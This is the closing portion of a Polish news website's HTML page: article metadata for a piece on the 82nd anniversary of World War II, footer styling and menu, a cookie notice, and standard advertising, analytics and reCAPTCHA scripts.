        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jarosław Mańka"><meta itemprop="url" content="https://superpress.pl/author/jaroslaw-manka/"></span><meta itemprop="datePublished" content="2021-09-01T13:07:18+02:00"><meta itemprop="dateModified" content="2021-09-01T14:30:48+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="82 lata temu wybuchła II wojna światowa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="821"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697133283fb7f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"0fba5704ae","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_fybJMfkgG8JYFFH1l_KMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026353539');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>